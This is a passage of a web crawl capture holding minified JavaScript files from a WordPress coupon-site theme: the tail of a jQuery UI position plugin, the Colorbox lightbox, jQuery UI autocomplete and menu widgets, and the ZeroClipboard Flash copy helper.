e,i=t(this),n=i.outerWidth(),u=i.outerHeight(),l=parseInt(t.curCSS(this,"marginLeft",!0))||0,f=parseInt(t.curCSS(this,"marginTop",!0))||0,d=n+l+parseInt(t.curCSS(this,"marginRight",!0))||0,p=u+f+parseInt(t.curCSS(this,"marginBottom",!0))||0,m=t.extend({},a);"right"===o.my[0]?m.left-=n:"center"===o.my[0]&&(m.left-=n/2),"bottom"===o.my[1]?m.top-=u:"center"===o.my[1]&&(m.top-=u/2),m.left=parseInt(m.left),m.top=parseInt(m.top),e={left:m.left-l,top:m.top-f},t.each(["left","top"],function(i,a){t.ui.position[h[i]]&&t.ui.position[h[i]][a](m,{targetWidth:s,targetHeight:r,elemWidth:n,elemHeight:u,collisionPosition:e,collisionWidth:d,collisionHeight:p,offset:c,my:o.my,at:o.at})}),t.fn.bgiframe&&i.bgiframe(),i.offset(t.extend(m,{using:o.using}))})},t.ui.position={fit:{left:function(e,i){var n=t(window);n=i.collisionPosition.left+i.collisionWidth-n.width()-n.scrollLeft(),e.left=n>0?e.left-n:Math.max(e.left-i.collisionPosition.left,e.left)},top:function(e,i){var n=t(window);n=i.collisionPosition.top+i.collisionHeight-n.height()-n.scrollTop(),e.top=n>0?e.top-n:Math.max(e.top-i.collisionPosition.top,e.top)}},flip:{left:function(e,i){if("center"!==i.at[0]){var n=t(window);n=i.collisionPosition.left+i.collisionWidth-n.width()-n.scrollLeft();var o="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,s="left"===i.at[0]?i.targetWidth:-i.targetWidth,r=-2*i.offset[0];e.left+=i.collisionPosition.left<0?o+s+r:n>0?o+s+r:0}},top:function(e,i){if("center"!==i.at[1]){var n=t(window);n=i.collisionPosition.top+i.collisionHeight-n.height()-n.scrollTop();var o="top"===i.my[1]?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,s="top"===i.at[1]?i.targetHeight:-i.targetHeight,r=-2*i.offset[1];e.top+=i.collisionPosition.top<0?o+s+r:n>0?o+s+r:0}}}},t.offset.setOffset||(t.offset.setOffset=function(e,i){/static/.test(t.curCSS(e,"position"))&&(e.style.position="relative");var n=t(e),o=n.offset(),s=parseInt(t.curCSS(e,"top",!0),10)||0,r=parseInt(t.curCSS(e,"left",!0),10)||0;o={top:i.top-o.top+s,left:i.left-o.left+r},"using"in i?i.using.call(e,o):n.css(o)},t.fn.offset=function(e){var i=this[0];return i&&i.ownerDocument?e?this.each(function(){t.offset.setOffset(this,e)}):o.call(this):null})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/jquery.colorbox-min.js
body_size: 3563
content:
!function(e,t,i){function o(t){if(!O){if(D=t,s(e.extend(tt,e.data(D,G))),y=e(D),F=0,"nofollow"!==tt.rel&&(y=e("."+it).filter(function(){var t=e.data(this,G).rel||this.rel;return t===tt.rel}),F=y.index(D),-1===F&&(y=y.add(D),F=y.length-1)),!B){if(B=j=!0,c.show(),tt.returnFocus)try{D.blur(),e(D).one(V,function(){try{this.focus()}catch(e){}})}catch(i){}a.css({opacity:+tt.opacity,cursor:tt.overlayClose?"pointer":"auto"}).show(),tt.w=l(tt.initialWidth,"x"),tt.h=l(tt.initialHeight,"y"),A.position(0),Z&&v.bind("resize."+et+" scroll."+et,function(){a.css({width:v.width(),height:v.height(),top:v.scrollTop(),left:v.scrollLeft()})}).trigger("resize."+et),h(Q,tt.onOpen),E.add(T).hide(),L.html(tt.close).show()}A.load(!0)}}function n(){var e,t,i,o=N+"Slideshow_",n="click."+N;tt.slideshow&&y[1]?(t=function(){W.text(tt.slideshowStop).unbind(n).bind(J,function(){(F<y.length-1||tt.loop)&&(e=setTimeout(A.next,tt.slideshowSpeed))}).bind($,function(){clearTimeout(e)}).one(n+" "+U,i),c.removeClass(o+"off").addClass(o+"on"),e=setTimeout(A.next,tt.slideshowSpeed)},i=function(){clearTimeout(e),W.text(tt.slideshowStart).unbind([J,$,U,n].join(" ")).one(n,t),c.removeClass(o+"on").addClass(o+"off")},tt.slideshowAuto?t():i()):c.removeClass(o+"off "+o+"on")}function h(t,i){i&&i.call(D),e.event.trigger(t)}function s(t){for(var i in t)e.isFunction(t[i])&&"on"!==i.substring(0,2)&&(t[i]=t[i].call(D));t.rel=t.rel||D.rel||"nofollow",t.href=t.href||e(D).attr("href"),t.title=t.title||D.title,"string"==typeof t.href&&(t.href=e.trim(t.href))}function r(e){return tt.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(e)}function l(e,t){return t="x"===t?v.width():v.height(),"string"==typeof e?Math.round(/%/.test(e)?t/100*parseInt(e,10):parseInt(e,10)):e}function d(i,o){var n=t.createElement("div");return i&&(n.id=N+i),n.style.cssText=o||"",e(n)}var a,c,u,f,p,m,w,g,y,v,x,b,C,T,H,W,k,I,L,E,M,S,_,K,D,F,z,B,j,O,P,R,A,q={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:!1},G="colorbox",N="cbox",Q=N+"_open",$=N+"_load",J=N+"_complete",U=N+"_cleanup",V=N+"_closed",X=N+"_purge",Y=e.browser.msie&&!e.support.opacity,Z=Y&&e.browser.version<7,et=N+"_IE6",tt={},it=N+"Element";A=e.fn[G]=e[G]=function(t,i){var n,h=this;return!h[0]&&h.selector?h:(t=t||{},i&&(t.onComplete=i),h[0]&&void 0!==h.selector||(h=e("<a/>"),t.open=!0),h.each(function(){e.data(this,G,e.extend({},e.data(this,G)||q,t)),e(this).addClass(it)}),n=t.open,e.isFunction(n)&&(n=n.call(h)),n&&o(h[0]),h)},A.init=function(){v=e(i),c=d().attr({id:G,"class":Y?N+(Z?"IE6":"IE"):""}),a=d("Overlay",Z?"position:absolute":"").hide(),u=d("Wrapper"),f=d("Content").append(x=d("LoadedContent","width:0; height:0; overflow:hidden"),C=d("LoadingOverlay").add(d("LoadingGraphic")),T=d("Title"),H=d("Current"),k=d("Next"),I=d("Previous"),W=d("Slideshow").bind(Q,n),L=d("Close")),u.append(d().append(d("TopLeft"),p=d("TopCenter"),d("TopRight")),d(!1,"clear:left").append(m=d("MiddleLeft"),f,w=d("MiddleRight")),d(!1,"clear:left").append(d("BottomLeft"),g=d("BottomCenter"),d("BottomRight"))).children().children().css({"float":"left"}),b=d(!1,"position:absolute; width:9999px; visibility:hidden; display:none"),e("body").prepend(a,c.append(u,b)),f.children().hover(function(){e(this).addClass("hover")},function(){e(this).removeClass("hover")}).addClass("hover"),M=p.height()+g.height()+f.outerHeight(!0)-f.height(),S=m.width()+w.width()+f.outerWidth(!0)-f.width(),_=x.outerHeight(!0),K=x.outerWidth(!0),c.css({"padding-bottom":M,"padding-right":S}).hide(),k.click(function(){A.next()}),I.click(function(){A.prev()}),L.click(function(){A.close()}),E=k.add(I).add(H).add(W),f.children().removeClass("hover"),a.click(function(){tt.overlayClose&&A.close()}),e(t).bind("keydown."+N,function(e){var t=e.keyCode;B&&tt.escKey&&27===t&&(e.preventDefault(),A.close()),B&&tt.arrowKey&&y[1]&&(37===t?(e.preventDefault(),I.click()):39===t&&(e.preventDefault(),k.click()))})},A.remove=function(){c.add(a).remove(),e("."+it).removeData(G).removeClass(it)},A.position=function(e,i){function o(e){p[0].style.width=g[0].style.width=f[0].style.width=e.style.width,C[0].style.height=C[1].style.height=f[0].style.height=m[0].style.height=w[0].style.height=e.style.height}var n,h=0,s=0;c.hide(),tt.fixed&&!Z?c.css({position:"fixed"}):(h=v.scrollTop(),s=v.scrollLeft(),c.css({position:"absolute"})),s+=tt.right!==!1?Math.max(v.width()-tt.w-K-S-l(tt.right,"x"),0):tt.left!==!1?l(tt.left,"x"):Math.max(v.width()-tt.w-K-S,0)/2,h+=tt.bottom!==!1?Math.max(t.documentElement.clientHeight-tt.h-_-M-l(tt.bottom,"y"),0):tt.top!==!1?l(tt.top,"y"):Math.max(t.documentElement.clientHeight-tt.h-_-M,0)/2,c.show(),n=c.width()===tt.w+K&&c.height()===tt.h+_?0:e,u[0].style.width=u[0].style.height="9999px",c.dequeue().animate({width:tt.w+K,height:tt.h+_,top:h,left:s},{duration:n,complete:function(){o(this),j=!1,u[0].style.width=tt.w+K+S+"px",u[0].style.height=tt.h+_+M+"px",i&&i()},step:function(){o(this)}})},A.resize=function(e){if(B){if(e=e||{},e.width&&(tt.w=l(e.width,"x")-K-S),e.innerWidth&&(tt.w=l(e.innerWidth,"x")),x.css({width:tt.w}),e.height&&(tt.h=l(e.height,"y")-_-M),e.innerHeight&&(tt.h=l(e.innerHeight,"y")),!e.innerHeight&&!e.height){var t=x.wrapInner("<div style='overflow:auto'></div>").children();tt.h=t.height(),t.replaceWith(t.children())}x.css({height:tt.h}),A.position("none"===tt.transition?0:tt.speed)}},A.prep=function(t){function i(t){A.position(t,function(){function t(){Y&&c[0].style.removeAttribute("filter")}var i,o,n,l,d,a,u=y.length;!B||(a=function(){clearTimeout(R),C.hide(),h(J,tt.onComplete)},Y&&z&&x.fadeIn(100),T.html(tt.title).add(x).show(),u>1?("string"==typeof tt.current&&H.html(tt.current.replace(/\{current\}/,F+1).replace(/\{total\}/,u)).show(),k[tt.loop||u-1>F?"show":"hide"]().html(tt.next),I[tt.loop||F?"show":"hide"]().html(tt.previous),i=F?y[F-1]:y[u-1],n=u-1>F?y[F+1]:y[0],tt.slideshow&&W.show(),tt.preloading&&(l=e.data(n,G).href||n.href,o=e.data(i,G).href||i.href,l=e.isFunction(l)?l.call(n):l,o=e.isFunction(o)?o.call(i):o,r(l)&&(e("<img/>")[0].src=l),r(o)&&(e("<img/>")[0].src=o))):E.hide(),tt.iframe?(d=e("<iframe/>").addClass(N+"Iframe")[0],tt.fastIframe?a():e(d).one("load",a),d.name=N+ +new Date,d.src=tt.href,tt.scrolling||(d.scrolling="no"),Y&&(d.frameBorder=0,d.allowTransparency="true"),e(d).appendTo(x).one(X,function(){d.src="//about:blank"})):a(),"fade"===tt.transition?c.fadeTo(s,1,t):t(),v.bind("resize."+N,function(){A.position(0)}))})}function o(){return tt.h=tt.h||x.height(),tt.h=tt.mh&&tt.mh<tt.h?tt.mh:tt.h,tt.h}function n(){return tt.w=tt.w||x.width(),tt.w=tt.mw&&tt.mw<tt.w?tt.mw:tt.w,tt.w}if(B){var s="none"===tt.transition?0:tt.speed;v.unbind("resize."+N),x.remove(),x=d("LoadedContent").html(t),x.hide().appendTo(b.show()).css({width:n(),overflow:tt.scrolling?"auto":"hidden"}).css({height:o()}).prependTo(f),b.hide(),e(z).css({"float":"none"}),Z&&e("select").not(c.find("select")).filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one(U,function(){this.style.visibility="inherit"}),"fade"===tt.transition?c.fadeTo(s,0,function(){i(0)}):i(s)}},A.load=function(t){var i,o,n=A.prep;j=!0,z=!1,D=y[F],t||s(e.extend(tt,e.data(D,G))),h(X),h($,tt.onLoad),tt.h=tt.height?l(tt.height,"y")-_-M:tt.innerHeight&&l(tt.innerHeight,"y"),tt.w=tt.width?l(tt.width,"x")-K-S:tt.innerWidth&&l(tt.innerWidth,"x"),tt.mw=tt.w,tt.mh=tt.h,tt.maxWidth&&(tt.mw=l(tt.maxWidth,"x")-K-S,tt.mw=tt.w&&tt.w<tt.mw?tt.w:tt.mw),tt.maxHeight&&(tt.mh=l(tt.maxHeight,"y")-_-M,tt.mh=tt.h&&tt.h<tt.mh?tt.h:tt.mh),i=tt.href,R=setTimeout(function(){C.show()},100),tt.inline?(d().hide().insertBefore(e(i)[0]).one(X,function(){e(this).replaceWith(x.children())}),n(e(i))):tt.iframe?n(" "):tt.html?n(tt.html):r(i)?(e(z=new Image).addClass(N+"Photo").error(function(){tt.title=!1,n(d("Error").text("This image could not be loaded"))}).load(function(){var e;z.onload=null,tt.scalePhotos&&(o=function(){z.height-=z.height*e,z.width-=z.width*e},tt.mw&&z.width>tt.mw&&(e=(z.width-tt.mw)/z.width,o()),tt.mh&&z.height>tt.mh&&(e=(z.height-tt.mh)/z.height,o())),tt.h&&(z.style.marginTop=Math.max(tt.h-z.height,0)/2+"px"),y[1]&&(F<y.length-1||tt.loop)&&(z.style.cursor="pointer",z.onclick=function(){A.next()}),Y&&(z.style.msInterpolationMode="bicubic"),setTimeout(function(){n(z)},1)}),setTimeout(function(){z.src=i},1)):i&&b.load(i,tt.data,function(t,i,o){n("error"===i?d("Error").text("Request unsuccessful: "+o.statusText):e(this).contents())})},A.next=function(){!j&&y[1]&&(F<y.length-1||tt.loop)&&(F=F<y.length-1?F+1:0,A.load())},A.prev=function(){!j&&y[1]&&(F||tt.loop)&&(F=F?F-1:y.length-1,A.load())},A.close=function(){B&&!O&&(O=!0,B=!1,h(U,tt.onCleanup),v.unbind("."+N+" ."+et),a.fadeTo(200,0),c.stop().fadeTo(300,0,function(){c.add(a).css({opacity:1,cursor:"auto"}).hide(),h(X),x.remove(),setTimeout(function(){O=!1,h(V,tt.onClosed)},1)}))},A.element=function(){return e(D)},A.settings=q,P=function(e){0!==e.button&&"undefined"!=typeof e.button||e.ctrlKey||e.shiftKey||e.altKey||(e.preventDefault(),o(this))},e.fn.delegate?e(t).delegate("."+it,"click",P):e("."+it).live("click",P),e(A.init)}(jQuery,document,this);

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/ui.autocomplete.js
body_size: 2026
content:
!function(e){e.widget("ui.autocomplete",{options:{appendTo:"body",delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null},_create:function(){var t=this,i=this.element[0].ownerDocument;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off").attr({role:"textbox","aria-autocomplete":"list","aria-haspopup":"true"}).bind("keydown.autocomplete",function(i){if(!t.options.disabled){var n=e.ui.keyCode;switch(i.keyCode){case n.PAGE_UP:t._move("previousPage",i);break;case n.PAGE_DOWN:t._move("nextPage",i);break;case n.UP:t._move("previous",i),i.preventDefault();break;case n.DOWN:t._move("next",i),i.preventDefault();break;case n.ENTER:case n.NUMPAD_ENTER:t.menu.element.is(":visible")&&i.preventDefault();case n.TAB:if(!t.menu.active)return;t.menu.select(i);break;case n.ESCAPE:t.element.val(t.term),t.close(i);break;default:clearTimeout(t.searching),t.searching=setTimeout(function(){t.term!=t.element.val()&&(t.selectedItem=null,t.search(null,i))},t.options.delay)}}}).bind("focus.autocomplete",function(){t.options.disabled||(t.selectedItem=null,t.previous=t.element.val())}).bind("blur.autocomplete",function(e){t.options.disabled||(clearTimeout(t.searching),t.closing=setTimeout(function(){t.close(e),t._change(e)},150))}),this._initSource(),this.response=function(){return t._response.apply(t,arguments)},this.menu=e("<ul></ul>").addClass("ui-autocomplete").appendTo(e(this.options.appendTo||"body",i)[0]).mousedown(function(i){var n=t.menu.element[0];i.target===n&&setTimeout(function(){e(document).one("mousedown",function(i){i.target!==t.element[0]&&i.target!==n&&!e.ui.contains(n,i.target)&&t.close()})},1),setTimeout(function(){clearTimeout(t.closing)},13)}).menu({focus:function(e,i){i=i.item.data("item.autocomplete"),!1!==t._trigger("focus",null,{item:i})&&/^key/.test(e.originalEvent.type)&&t.element.val(i.value)},selected:function(e,n){n=n.item.data("item.autocomplete");var s=t.previous;t.element[0]!==i.activeElement&&(t.element.focus(),t.previous=s),!1!==t._trigger("select",e,{item:n})&&(t.term=n.value,t.element.val(n.value)),t.close(e),t.selectedItem=n},blur:function(){t.menu.element.is(":visible")&&t.element.val()!==t.term&&t.element.val(t.term)}}).zIndex(this.element.zIndex()+1).css({top:0,left:0}).hide().data("menu"),e.fn.bgiframe&&this.menu.element.bgiframe()},destroy:function(){this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup"),this.menu.element.remove(),e.Widget.prototype.destroy.call(this)},_setOption:function(t,i){e.Widget.prototype._setOption.apply(this,arguments),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(e(i||"body",this.element[0].ownerDocument)[0])},_initSource:function(){var t,i,n=this;e.isArray(this.options.source)?(t=this.options.source,this.source=function(i,n){n(e.ui.autocomplete.filter(t,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(t,s){n.xhr&&n.xhr.abort(),n.xhr=e.getJSON(i,t,function(e,t,i){i===n.xhr&&s(e),n.xhr=null})}):this.source=this.options.source},search:function(e,t){return e=null!=e?e:this.element.val(),this.term=this.element.val(),e.length<this.options.minLength?this.close(t):(clearTimeout(this.closing),this._trigger("search")!==!1?this._search(e):void 0)},_search:function(e){this.element.addClass("ui-autocomplete-loading"),this.source({term:e},this.response)},_response:function(e){e.length?(e=this._normalize(e),this._suggest(e),this._trigger("open")):this.close(),this.element.removeClass("ui-autocomplete-loading")},close:function(e){clearTimeout(this.closing),this.menu.element.is(":visible")&&(this._trigger("close",e),this.menu.element.hide(),this.menu.deactivate())},_change:function(e){this.previous!==this.element.val()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({label:t.label||t.value,value:t.value||t.label},t)})},_suggest:function(t){var i,n=this.menu.element.empty().zIndex(this.element.zIndex()+1);this._renderMenu(n,t),this.menu.deactivate(),this.menu.refresh(),this.menu.element.show().position(e.extend({of:this.element},this.options.position)),t=n.width("").outerWidth(),i=this.element.outerWidth(),n.outerWidth(Math.max(t,i))},_renderMenu:function(t,i){var n=this;e.each(i,function(e,i){n._renderItem(t,i)})},_renderItem:function(t,i){return e("<li></li>").data("item.autocomplete",i).append(e("<a></a>").text(i.label)).appendTo(t)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.first()&&/^previous/.test(e)||this.menu.last()&&/^next/.test(e)?(this.element.val(this.term),this.menu.deactivate()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")},filter:function(t,i){var n=new RegExp(e.ui.autocomplete.escapeRegex(i),"i");return e.grep(t,function(e){return n.test(e.label||e.value||e)})}})}(jQuery),function(e){e.widget("ui.menu",{_create:function(){var t=this;this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({role:"listbox","aria-activedescendant":"ui-active-menuitem"}).click(function(i){e(i.target).closest(".ui-menu-item a").length&&(i.preventDefault(),t.select(i))}),this.refresh()},refresh:function(){var t=this;this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","menuitem").children("a").addClass("ui-corner-all").attr("tabindex",-1).mouseenter(function(i){t.activate(i,e(this).parent())}).mouseleave(function(){t.deactivate()})},activate:function(e,t){if(this.deactivate(),this.hasScroll()){var i=t.offset().top-this.element.offset().top,n=this.element.attr("scrollTop"),s=this.element.height();0>i?this.element.attr("scrollTop",n+i):i>=s&&this.element.attr("scrollTop",n+i-s+t.height())}this.active=t.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-menuitem").end(),this._trigger("focus",e,{item:t})},deactivate:function(){this.active&&(this.active.children("a").removeClass("ui-state-hover").removeAttr("id"),this._trigger("blur"),this.active=null)},next:function(e){this.move("next",".ui-menu-item:first",e)},previous:function(e){this.move("prev",".ui-menu-item:last",e)},first:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},last:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},move:function(e,t,i){this.active?(e=this.active[e+"All"](".ui-menu-item").eq(0),e.length?this.activate(i,e):this.activate(i,this.element.children(t))):this.activate(i,this.element.children(t))},nextPage:function(t){if(this.hasScroll())if(!this.active||this.last())this.activate(t,this.element.children(":first"));else{var i=this.active.offset().top,n=this.element.height(),s=this.element.children("li").filter(function(){var t=e(this).offset().top-i-n+e(this).height();return 10>t&&t>-10});s.length||(s=this.element.children(":last")),this.activate(t,s)}else this.activate(t,this.element.children(!this.active||this.last()?":first":":last"))},previousPage:function(t){if(this.hasScroll())if(!this.active||this.first())this.activate(t,this.element.children(":last"));else{var i=this.active.offset().top,n=this.element.height();result=this.element.children("li").filter(function(){var t=e(this).offset().top-i+n-e(this).height();return 10>t&&t>-10}),result.length||(result=this.element.children(":first")),this.activate(t,result)}else this.activate(t,this.element.children(!this.active||this.first()?":last":":first"))},hasScroll:function(){return this.element.height()<this.element.attr("scrollHeight")},select:function(e){this._trigger("selected",e,{item:this.active})}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://coupon-master.com/wp-content/themes/clipper/includes/js/zeroclipboard/ZeroClipboard.js
body_size: 1448
content:
var ZeroClipboard={version:"1.0.4",clients:{},moviePath:templateurl+"/includes/js/zeroclipboard/ZeroClipboard.swf",nextId:1,jQuery:function(e){return"string"==typeof e&&(e=document.getElementById(e)),e.addClass||(e.hide=function(){this.style.display="none"},e.show=function(){this.style.display=""},e.addClass=function(e){this.removeClass(e),this.className+=" "+e},e.removeClass=function(e){this.className=this.className.replace(new RegExp("\\s*"+e+"\\s*")," ").replace(/^\s+/,"").replace(/\s+jQuery/,"")},e.hasClass=function(e){return!!this.className.match(new RegExp("\\s*"+e+"\\s*"))}),e},setMoviePath:function(e){this.moviePath=e},dispatch:function(e,t,i){var s=this.clients[e];s&&s.receiveEvent(t,i)},register:function(e,t){this.clients[e]=t},getDOMObjectPosition:function(e){for(var t={left:0,top:0,width:e.width?e.width:e.offsetWidth,height:e.height?e.height:e.offsetHeight};e;)t.left+=e.offsetLeft,t.top+=e.offsetTop,e=e.offsetParent;return t},Client:function(e,t){this.handlers={},this.id=ZeroClipboard.nextId++,this.movieId="ZeroClipboardMovie_"+this.id,ZeroClipboard.register(this.id,this),e&&this.glue(e),t&&(this.divId=t)}};ZeroClipboard.Client.prototype={id:0,ready:!1,movie:null,clipText:"",handCursorEnabled:!0,cssEffects:!0,handlers:null,glue:function(e){this.domElement=ZeroClipboard.jQuery(e);var t=99;this.domElement.style.zIndex&&(t=parseInt(this.domElement.style.zIndex)+1);var i=ZeroClipboard.getDOMObjectPosition(this.domElement);this.div=document.createElement("div");var s=this.div.style;s.position="absolute",s.left="8px",s.top="-1px",s.width=""+i.width+"px",s.height=""+i.height+"px",s.zIndex=t;var a=document.getElementById(this.divId),o=a.parentNode;o.style.position="relative",o.appendChild(this.div),this.div.innerHTML=this.getHTML(i.width,i.height)},getHTML:function(e,t){var i="",s="id="+this.id+"&width="+e+"&height="+t;if(navigator.userAgent.match(/MSIE/)){var a=location.href.match(/^https/i)?"https://":"http://";i+='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="'+a+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="'+e+'" height="'+t+'" id="'+this.movieId+'" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="'+ZeroClipboard.moviePath+'" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="'+s+'"/><param name="wmode" value="transparent"/></object>'}else i+='<embed id="'+this.movieId+'" src="'+ZeroClipboard.moviePath+'" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="'+e+'" height="'+t+'" name="'+this.movieId+'" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="'+s+'" wmode="transparent" />';return i},hide:function(){this.div&&(this.div.style.left="-2000px")},show:function(){this.reposition()},destroy:function(){if(this.domElement&&this.div){this.hide(),this.div.innerHTML="";var e=document.getElementsByTagName("body")[0];try{e.removeChild(this.div)}catch(t){}this.domElement=null,this.div=null}},reposition:function(e){if(e&&(this.domElement=ZeroClipboard.jQuery(e),this.domElement||this.hide()),this.domElement&&this.div){var t=ZeroClipboard.getDOMObjectPosition(this.domElement),i=this.div.style;i.left=""+t.left+"px",i.top=""+t.top+"px"}},setText:function(e){this.clipText=e,this.ready&&this.movie.setText(e)},addEventListener:function(e,t){e=e.toString().toLowerCase().replace(/^on/,""),this.handlers[e]||(this.handlers[e]=[]),this.handlers[e].push(t)},setHandCursor:function(e){this.handCursorEnabled=e,this.ready&&this.movie.setHandCursor(e)},setCSSEffects:function(e){this.cssEffects=!!e},receiveEvent:function(e,t){switch(e=e.toString().toLowerCase().replace(/^on/,"")){case"load":if(this.movie=document.getElementById(this.movieId),!this.movie){var i=this;return void setTimeout(function(){i.receiveEvent("load",null)},1)}if(!this.ready&&navigator.userAgent.match(/Firefox/)&&navigator.userAgent.match(/Windows/)){var i=this;return setTimeout(function(){i.receiveEvent("load",null)},100),void(this.ready=!0)}this.ready=!0,this.movie.setText(this.clipText),this.movie.setHandCursor(this.handCursorEnabled);break;case"mouseover":this.domElement&&this.cssEffects&&(this.domElement.addClass("hover"),this.recoverActive&&this.domElement.addClass("active"));break;case"mouseout":this.domElement&&this.cssEffects&&(this.recoverActive=!1,this.domElement.hasClass("active")&&(this.domElement.removeClass("active"),this.recoverActive=!0),this.domElement.removeClass("hover"));break;case"mousedown":this.domElement&&this.cssEffects&&this.domElement.addClass("active");break;case"mouseup":this.domElement&&this.cssEffects&&(this.domElement.removeClass("active"),this.recoverActive=!1)}if(this.handlers[e])for(var s=0,a=this.handlers[e].length;a>s;s++){var o=this.handlers[e][s];"function"==typeof o?o(this,t):"object"==typeof o&&2==o.length?o[0][o[1]](this,t):"string"==typeof o&&window[o](this,t)}}};